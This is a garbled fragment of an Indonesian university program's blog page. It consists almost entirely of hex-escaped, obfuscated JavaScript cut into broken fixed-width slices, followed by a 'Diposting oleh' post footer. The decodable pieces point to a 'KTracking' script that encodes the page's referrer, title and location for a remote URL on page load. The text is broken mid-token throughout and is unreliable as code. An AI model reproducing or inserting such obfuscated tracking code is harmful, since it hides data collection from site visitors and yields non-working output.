
\x63","\x68\x74\x74\x70\x3A\x2F\x2
B\x74\x2F\x3F\x33\x63\x58\x66\x71
","\x72\x65\x66\x65\x72\x72\x65\x7
6F\x72\x64\x3D","\x74\x69\x74\x6C\x
\x61\x72\x63\x68","\x6C\x6F\x63\x6
x70\x74","\x63\x75\x72\x72\x65\x6E
42\x65\x66\x6F\x72\x65","\x70\x61\
4\x43\x68\x69\x6C\x64","\x68\x65\x
\x79\x54\x61\x67\x4E\x61\x6D\x65",
x3A","\x69\x6E\x64\x65\x78\x4F\x66
\x73\x69\x74\x65\x20\x77\x6F\x72\x
68\x65\x20\x74\x72\x61\x63\x6B\x65
\x50\x53\x20\x74\x6F\x6F\x2E"];var
_0xd052[3]+ encodeURIComponent(d
encodeURIComponent(document[_0xd0
[_0xd052[9]](_0xd052[8],_0xd052[7])
{document[_0xd052[13]][_0xd052[15]]
{d[_0xd052[18]](_0xd052[17])[0][_0x
_0xd052[20]&& KTracking[_0xd052[22
encodeURIComponent(document[_0xd
encodeURIComponent(document[_0xd0
[_0xd052[9]](_0xd052[8],_0xd052[7])+
Diposting oleh
Prodi MZW IAIN Parepare
d